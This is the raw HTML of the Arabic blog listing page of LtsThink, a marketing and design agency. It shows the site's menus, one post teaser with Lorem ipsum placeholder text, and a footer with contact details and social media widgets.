						<div class="elementor-element elementor-element-5d5ed30 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5ed30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16923"><a href="https://ltsthink.com/ar/" class="elementor-item">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17755"><a href="#" class="elementor-item elementor-item-anchor">خدماتنا</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17091"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-sub-item">الهويات التجارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17092"><a href="https://ltsthink.com/ar/%d8%a5%d9%90%d8%a8%d8%af%d8%a7%d8%b9/" class="elementor-sub-item">الإبداع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17002"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/" class="elementor-sub-item">التسويق</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17097"><a href="https://ltsthink.com/ar/%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/" class="elementor-sub-item">التسويق الإكتروني</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17096"><a href="https://ltsthink.com/ar/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/" class="elementor-sub-item">وسائل التواصل الاجتماعي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://ltsthink.com/ar/web-mobile-apps/" class="elementor-sub-item">مواقع الويب وتطبيقات الجوال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17094"><a href="https://ltsthink.com/ar/graphic-design-camp-plus/" class="elementor-sub-item">معسكر التصميم الجرافيكي بلس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17127"><a href="https://ltsthink.com/ar/our-projects/" class="elementor-item">اعمالنا</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17689"><a href="https://ltsthink.com/ar/branding-creativity/" class="elementor-sub-item">الهوية التجارية والإبداع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17690"><a href="https://ltsthink.com/ar/marketing-advertising/" class="elementor-sub-item">التسويق والإعلان</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16996"><a href="https://ltsthink.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="elementor-item">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17128"><a href="https://ltsthink.com/ar/ltsthink-clients/" class="elementor-item">عملائنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16995"><a href="https://ltsthink.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7-2/" class="elementor-item">اتصل بنا</a></li>
<li class="menu-item wpml-ls-slot-186 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-186-en"><a href="https://ltsthink.com/blog/" title="EN" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            
            
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16923"><a href="https://ltsthink.com/ar/" class="elementor-item" tabindex="-1">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17755"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">خدماتنا</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17091"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-sub-item" tabindex="-1">الهويات التجارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17092"><a href="https://ltsthink.com/ar/%d8%a5%d9%90%d8%a8%d8%af%d8%a7%d8%b9/" class="elementor-sub-item" tabindex="-1">الإبداع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17002"><a href="https://ltsthink.com/ar/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/" class="elementor-sub-item" tabindex="-1">التسويق</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17097"><a href="https://ltsthink.com/ar/%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/" class="elementor-sub-item" tabindex="-1">التسويق الإكتروني</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17096"><a href="https://ltsthink.com/ar/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/" class="elementor-sub-item" tabindex="-1">وسائل التواصل الاجتماعي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://ltsthink.com/ar/web-mobile-apps/" class="elementor-sub-item" tabindex="-1">مواقع الويب وتطبيقات الجوال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17094"><a href="https://ltsthink.com/ar/graphic-design-camp-plus/" class="elementor-sub-item" tabindex="-1">معسكر التصميم الجرافيكي بلس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17127"><a href="https://ltsthink.com/ar/our-projects/" class="elementor-item" tabindex="-1">اعمالنا</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17689"><a href="https://ltsthink.com/ar/branding-creativity/" class="elementor-sub-item" tabindex="-1">الهوية التجارية والإبداع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17690"><a href="https://ltsthink.com/ar/marketing-advertising/" class="elementor-sub-item" tabindex="-1">التسويق والإعلان</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16996"><a href="https://ltsthink.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="elementor-item" tabindex="-1">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17128"><a href="https://ltsthink.com/ar/ltsthink-clients/" class="elementor-item" tabindex="-1">عملائنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16995"><a href="https://ltsthink.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7-2/" class="elementor-item" tabindex="-1">اتصل بنا</a></li>
<li class="menu-item wpml-ls-slot-186 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-186-en"><a href="https://ltsthink.com/blog/" title="EN" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            
            
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="18889" class="elementor elementor-18889 elementor-18871" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-abd4451 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abd4451" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3f496d" data-id="a3f496d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53610cb elementor-widget elementor-widget-heading" data-id="53610cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">المدونة</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eeff443 elementor-widget elementor-widget-heading" data-id="eeff443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ابقي علي اطلاع علي الجديد</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5ff0631 e-flex e-con-boxed e-con e-parent" data-id="5ff0631" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a9b6e3f elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="a9b6e3f" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:61,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6219 post type-post status-publish format-standard has-post-thumbnail hentry category-199">
				<a class="elementor-post__thumbnail__link" href="https://ltsthink.com/ar/%d9%85%d9%82%d8%a7%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="800" height="559" src="https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-1024x715.jpg" class="attachment-large size-large wp-image-8161" alt="" title="المدونة 1" srcset="https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-1024x715.jpg 1024w, https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-300x209.jpg 300w, https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-768x536.jpg 768w, https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-500x349.jpg 500w, https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1-600x419.jpg 600w, https://ltsthink.com/wp-content/uploads/2016/07/v3amkznhra8qeoluvwxk-1.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ltsthink.com/ar/%d9%85%d9%82%d8%a7%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" >
				أهمية التصميم			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat		</div>
		
		<a class="elementor-post__read-more" href="https://ltsthink.com/ar/%d9%85%d9%82%d8%a7%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" aria-label="Read more about أهمية التصميم" tabindex="-1" >
			التفاصيل »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="10180" class="elementor elementor-10180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e89da83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89da83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f142cde" data-id="4f142cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187ea elementor-widget elementor-widget-image" data-id="63187ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="99" src="https://ltsthink.com/wp-content/uploads/2017/12/logo-1-1.png" class="attachment-large size-large wp-image-9523" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-031e1e9 elementor-widget elementor-widget-button" data-id="031e1e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://online.pubhtml5.com/nmdy/awdt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Company Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddbde81 elementor-widget elementor-widget-text-editor" data-id="6ddbde81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									WE ARE PLEASED TO SERVE YOU!
E-mail us at info@LtsThink.com or call us
<br/>
+966 55 2525 26 1								</div>
				</div>
				<div class="elementor-element elementor-element-49924ba6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49924ba6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b15d982" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-89a9bbe" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a547173" href="https://www.youtube.com/channel/UC_xKQHDCpOnzE3ANHbxuzEA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5c333ae" href="https://www.linkedin.com/company/ltsthink" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-76e2c31" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a903d1c" data-id="5a903d1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c5ad elementor-widget elementor-widget-heading" data-id="1b3c5ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Instagram</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.instagram.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-6635f3f elementor-widget elementor-widget-gallery" data-id="6635f3f" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/142865715_423136285556862_4384776811224259335_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/130311207_125820219228799_5567108824531175937_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/137578324_1299644177069388_2895720484545465192_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/228738989_116225767410331_2154079760486586896_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229119240_2595100234118047_4836283396209686129_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229198897_133913852222287_9136480255335387541_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79374459_600858084000420_34502577594811992_n-1.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/83438285_175280200377064_6768254540892894855_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79778721_308120480117560_71517427519141718_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47b87b3" data-id="47b87b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55cc06b elementor-widget elementor-widget-heading" data-id="55cc06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tweets</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/twitter.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-8f08e48 elementor-widget elementor-widget-wp-widget-custom-twitter-feeds-widget" data-id="8f08e48" data-element_type="widget" data-widget_type="wp-widget-custom-twitter-feeds-widget.default">
				<div class="elementor-widget-container">
					
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-rebranded ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="18889"  data-feed="1" data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fbb970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66fbb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d00a1f" data-id="43d00a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
